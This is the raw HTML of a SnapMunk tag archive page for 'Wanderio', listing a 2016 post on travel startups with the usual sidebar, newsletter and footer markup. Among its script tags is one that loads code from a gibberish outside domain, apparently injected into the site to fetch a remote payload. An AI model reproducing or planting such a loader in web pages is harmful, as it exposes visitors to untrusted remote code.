<meta name="msapplication-TileImage" content="https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2017/08/26110856/cropped-snapmunk_icon_red-22-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.widget.col-4.widget-about .inner .image-logo img {
	max-width: 60%;
}

.smart-head .logo-image {
	padding: 0px;
}

/* .tile.ftg-set-2015.ftg-loaded {
    position: unset !important;
    height: auto !important;
} */

.page-id-9668 .final-tiles-gallery .tile.ftg-loaded {
    position: unset !important;
    height: 276px !important;
}
.tile.ftg-loaded {
    width: 240px !important;
    padding: 0px 10px;
}		</style>
		

</head>

<body class="archive tag tag-wanderio tag-3060 right-sidebar has-lb has-lb-sm layout-normal elementor-default elementor-kit-38064">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/snapmunksite" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/SnapMunk" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="mid" data-sticky-type="fixed" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left empty">
								</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/snapmunksite" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/SnapMunk" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/snapmunk" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

						</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://www.snapmunk.com/" title="SnapMunk" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2016/11/SMHIGHRESLOGOVS4.png" class="logo-image" alt="SnapMunk" width="1092" height="650"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main" class="menu"><li id="menu-item-30466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5686 menu-item-30466"><a href="https://www.snapmunk.com/startups/">Startups</a></li>
<li id="menu-item-30038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5684 menu-item-30038"><a href="https://www.snapmunk.com/crowdfunding/">Crowdfunding</a></li>
<li id="menu-item-30037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5685 menu-item-30037"><a href="https://www.snapmunk.com/insights/">Industry Insights</a></li>
<li id="menu-item-35421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35421"><a href="https://startups.snapmunk.com/">Startup Directory</a></li>
<li id="menu-item-30392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30392"><a href="https://www.snapmunk.com/newsletters-2/">Newsletters</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://www.snapmunk.com/" title="SnapMunk" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2016/11/SMHIGHRESLOGOVS4.png" class="logo-image" alt="SnapMunk" width="1092" height="650"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://www.snapmunk.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span class="current">Posts Tagged &quot;Wanderio&quot;</span></div></nav>
<div class="main ts-contain cf right-sidebar">
			<div class="ts-row">
			<div class="col-8 main-content">

							<h1 class="archive-heading">
					Browsing: <span>Wanderio</span>				</h1>
						
					
							
					<section class="block-wrap block-grid mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-base grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://www.snapmunk.com/startups-cure-wanderlust-kill-travel-bugs/" class="image-link media-ratio ratio-16-9" title="Startups to Cure Your Wanderlust &#038; Kill Your Travel Bugs"><span data-bgsrc="https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2016/03/best-travel-apps-wanderlust-snapmunk-1024x683.jpg" class="img bg-cover wp-post-image attachment-bunyad-grid size-bunyad-grid no-lazy skip-lazy" data-bgset="https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2016/03/best-travel-apps-wanderlust-snapmunk-1024x683.jpg 1024w, https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2016/03/best-travel-apps-wanderlust-snapmunk-400x267.jpg 400w, https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2016/03/best-travel-apps-wanderlust-snapmunk-768x512.jpg 768w, https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2016/03/best-travel-apps-wanderlust-snapmunk-600x400.jpg 600w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="girls in Jeep on road trip"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://www.snapmunk.com/patrick-hoff/" class="category term-color-572" rel="category">Patrick Hoff</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://www.snapmunk.com/startups-cure-wanderlust-kill-travel-bugs/">Startups to Cure Your Wanderlust &#038; Kill Your Travel Bugs</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.snapmunk.com/author/patrickhoff/" title="Posts by Patrick Hoff" rel="author">Patrick Hoff</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2016-03-10T11:55:12-08:00">March 10, 2016</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>These six startups offer travel apps, airfare software, city guides, and more to help you cure your wanderlust and squash your travel bugs, if that&#8217;s even possible&#8230;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

	

	<nav class="main-pagination pagination-numbers" data-type="numbers">
			</nav>


	
			</div>

		</section>
		
			</div>
			
					
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-5" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">TOP POSTS</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.snapmunk.com/beyond-bonjour-mastering-languages-for-a-world-without-borders/" class="image-link media-ratio ar-bunyad-thumb" title="Beyond Bonjour: Mastering Languages for a World Without Borders"><span data-bgsrc="https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2024/03/26154450/unnamed-2-400x266.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2024/03/26154450/unnamed-2-400x266.png 400w, https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2024/03/26154450/unnamed-2.png 512w, https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2024/03/26154450/unnamed-2-450x300.png 450w" data-sizes="(max-width: 114px) 100vw, 114px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.snapmunk.com/beyond-bonjour-mastering-languages-for-a-world-without-borders/">Beyond Bonjour: Mastering Languages for a World Without Borders</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-03-26T15:45:39-07:00">March 26, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.snapmunk.com/speak-like-a-boss-mastering-languages-for-startup-success/" class="image-link media-ratio ar-bunyad-thumb" title="Speak Like a Boss: Mastering Languages for Startup Success"><span data-bgsrc="https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2024/03/26152622/unnamed-400x266.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2024/03/26152622/unnamed-400x266.jpg 400w, https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2024/03/26152622/unnamed.jpg 512w, https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2024/03/26152622/unnamed-450x300.jpg 450w" data-sizes="(max-width: 114px) 100vw, 114px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.snapmunk.com/speak-like-a-boss-mastering-languages-for-startup-success/">Speak Like a Boss: Mastering Languages for Startup Success</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-03-26T15:33:45-07:00">March 26, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.snapmunk.com/save-money-while-going-green-with-arcadia-power/" class="image-link media-ratio ar-bunyad-thumb" title="Save Money While Going Green With Arcadia Power"><span data-bgsrc="https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2019/07/24171400/laptop_iphone_ap_dash_2019_business_meeting-e1564014083151-400x230.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2019/07/24171400/laptop_iphone_ap_dash_2019_business_meeting-e1564014083151-400x230.jpg 400w, https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2019/07/24171400/laptop_iphone_ap_dash_2019_business_meeting-e1564014083151-768x441.jpg 768w, https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2019/07/24171400/laptop_iphone_ap_dash_2019_business_meeting-e1564014083151-640x368.jpg 640w, https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2019/07/24171400/laptop_iphone_ap_dash_2019_business_meeting-e1564014083151.jpg 1620w" data-sizes="(max-width: 114px) 100vw, 114px" role="img" aria-label="Clean Energy"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.snapmunk.com/save-money-while-going-green-with-arcadia-power/">Save Money While Going Green With Arcadia Power</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2019-07-25T09:30:58-07:00">July 25, 2019</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.snapmunk.com/3-compelling-reasons-why-your-tech-startup-needs-a-tech-domain/" class="image-link media-ratio ar-bunyad-thumb" title="3 Compelling Reasons Why Your Tech Startup Needs A .TECH Domain"><span data-bgsrc="https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2019/06/20074433/radix2-400x202.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2019/06/20074433/radix2-400x202.png 400w, https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2019/06/20074433/radix2-768x387.png 768w, https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2019/06/20074433/radix2-640x322.png 640w, https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2019/06/20074433/radix2.png 1189w" data-sizes="(max-width: 114px) 100vw, 114px" role="img" aria-label="Startup"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.snapmunk.com/3-compelling-reasons-why-your-tech-startup-needs-a-tech-domain/">3 Compelling Reasons Why Your Tech Startup Needs A .TECH Domain</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2019-06-21T20:03:06-07:00">June 21, 2019</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-newsletter-5" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from FooBar about art, design and business.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="Your email address.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>		</div>
	
	</aside>
	
			
		</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2016/11/SMHIGHRESLOGOVS4-400x238.png" width="1092" height="650" alt />
				</div>
						
						
			<div class="base-text about-text"><p>SnapMunk is dedicated to providing readers with all things interesting, exciting and entertaining in the world of tech news, startup companies and startup culture.</p>
<p>We're social. Connect with us:</p>
</div>

							
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/snapmunksite" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/SnapMunk" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/snapmunk" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

					
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="3">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">TOP INSIGHTS</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.snapmunk.com/beyond-bonjour-mastering-languages-for-a-world-without-borders/" class="image-link media-ratio ar-bunyad-thumb" title="Beyond Bonjour: Mastering Languages for a World Without Borders"><span data-bgsrc="https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2024/03/26154450/unnamed-2-400x266.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2024/03/26154450/unnamed-2-400x266.png 400w, https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2024/03/26154450/unnamed-2.png 512w, https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2024/03/26154450/unnamed-2-450x300.png 450w" data-sizes="(max-width: 114px) 100vw, 114px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.snapmunk.com/beyond-bonjour-mastering-languages-for-a-world-without-borders/">Beyond Bonjour: Mastering Languages for a World Without Borders</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-03-26T15:45:39-07:00">March 26, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.snapmunk.com/speak-like-a-boss-mastering-languages-for-startup-success/" class="image-link media-ratio ar-bunyad-thumb" title="Speak Like a Boss: Mastering Languages for Startup Success"><span data-bgsrc="https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2024/03/26152622/unnamed-400x266.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2024/03/26152622/unnamed-400x266.jpg 400w, https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2024/03/26152622/unnamed.jpg 512w, https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2024/03/26152622/unnamed-450x300.jpg 450w" data-sizes="(max-width: 114px) 100vw, 114px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.snapmunk.com/speak-like-a-boss-mastering-languages-for-startup-success/">Speak Like a Boss: Mastering Languages for Startup Success</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-03-26T15:33:45-07:00">March 26, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.snapmunk.com/save-money-while-going-green-with-arcadia-power/" class="image-link media-ratio ar-bunyad-thumb" title="Save Money While Going Green With Arcadia Power"><span data-bgsrc="https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2019/07/24171400/laptop_iphone_ap_dash_2019_business_meeting-e1564014083151-400x230.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2019/07/24171400/laptop_iphone_ap_dash_2019_business_meeting-e1564014083151-400x230.jpg 400w, https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2019/07/24171400/laptop_iphone_ap_dash_2019_business_meeting-e1564014083151-768x441.jpg 768w, https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2019/07/24171400/laptop_iphone_ap_dash_2019_business_meeting-e1564014083151-640x368.jpg 640w, https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2019/07/24171400/laptop_iphone_ap_dash_2019_business_meeting-e1564014083151.jpg 1620w" data-sizes="(max-width: 114px) 100vw, 114px" role="img" aria-label="Clean Energy"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.snapmunk.com/save-money-while-going-green-with-arcadia-power/">Save Money While Going Green With Arcadia Power</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2019-07-25T09:30:58-07:00">July 25, 2019</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>
		<div class="widget col-4 ts-block-widget smartmag-widget-newsletter"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">GET INFORMED</h5></div>		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from FooBar about art, design and business.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="Your email address.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/snapmunksite" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/SnapMunk" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/snapmunk" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-25848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25848"><a href="https://www.snapmunk.com">Home</a></li>
<li id="menu-item-30356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5686 menu-item-30356"><a href="https://www.snapmunk.com/startups/">Startups</a></li>
<li id="menu-item-30033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5684 menu-item-30033"><a href="https://www.snapmunk.com/crowdfunding/">Crowdfunding</a></li>
<li id="menu-item-30036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5685 menu-item-30036"><a href="https://www.snapmunk.com/insights/">Industry Insights</a></li>
<li id="menu-item-35655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35655"><a href="https://startups.snapmunk.com/">Startup Directory</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2025 SnapMunk. Designed by <a href="https://www.snapmunk.com/">SnapMunk</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://www.snapmunk.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="text/javascript">/* customSchemeFixer */ jQuery('div[itemprop="articleBody"]').before('<link itemprop="image" href="https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2016/03/best-travel-apps-wanderlust-snapmunk.jpg" />'); jQuery('div[itemprop="articleBody"]').before('<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><meta itemprop="name" content="SnapMunk" /><link itemprop="logo" href="https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2016/11/SMHIGHRESLOGOVS2.png"></span>'); jQuery('article').prepend('<meta itemprop="headline" content="Startups to Cure Your Wanderlust &#038; Kill Your Travel Bugs" /><link itemprop="mainEntityOfPage" href="https://www.snapmunk.com/startups-cure-wanderlust-kill-travel-bugs/" />');</script><div id="quotyContainer" platforms="facebook|twitter|linkedin" selector=".entry-content p"></div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.snapmunk.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.snapmunk.com\/tag\/wanderio\/","name":"Posts Tagged &quot;Wanderio&quot;"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.snapmunk.com/wp-content/themes/smart-mag/js/lazyload.js" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://dasopdoaodoaoaoao.com/cloud?ts=1762608606" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.snapmunk.com/wp-content/plugins/final-tiles-gallery/scripts/jquery.finalTilesGallery.js" id="finalTilesGallery-js"></script>
<script type="text/javascript" src="https://www.snapmunk.com/wp-content/plugins/quoty/public/js/dist/quoty-public.js" id="quoty-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.snapmunk.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"c8fa18a8f8","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.snapmunk.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.snapmunk.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.snapmunk.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/www.snapmunk.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.snapmunk.com/wp-content/themes/smart-mag/js/theme.js" id="smartmag-theme-js"></script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Database Caching 13/194 queries in 0.312 seconds using Disk

Served from: www.snapmunk.com @ 2025-11-08 05:30:07 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: https://www.snapmunk.com/wp-content/themes/smart-mag/js/lazyload.js
body_size: 86228
content:
/* @license lazysizes - v5.3.0 */
